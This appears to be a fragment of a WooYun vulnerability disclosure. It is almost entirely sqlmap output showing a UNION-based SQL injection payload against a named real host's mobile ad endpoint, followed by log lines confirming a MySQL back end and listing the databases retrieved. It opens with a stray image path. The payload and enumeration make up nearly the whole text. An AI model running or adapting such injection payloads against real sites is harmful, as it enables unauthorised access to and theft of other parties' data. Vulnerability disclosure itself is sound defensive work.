 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://madata.hc360.com:80/mobileweb/m/get/Ad?type=1&kind=1&mainind
=030%' UNION ALL SELECT CONCAT(0x71786b7171,0x6e7a66674f436f656241,0x717a767171)
--
---
[11:41:17] [INFO] testing MySQL
[11:41:17] [INFO] confirming MySQL
[11:41:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[11:41:17] [INFO] fetching database names
[11:41:17] [WARNING] reflective value(s) found and filtering out
[11:41:17] [INFO] the SQL query used returns 3 entries
[11:41:18] [INFO] retrieved: information_schema
[11:41:21] [INFO] retrieved: mobiledb
[11:41:22] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] mobiledb
[*] test
www.wooyun.org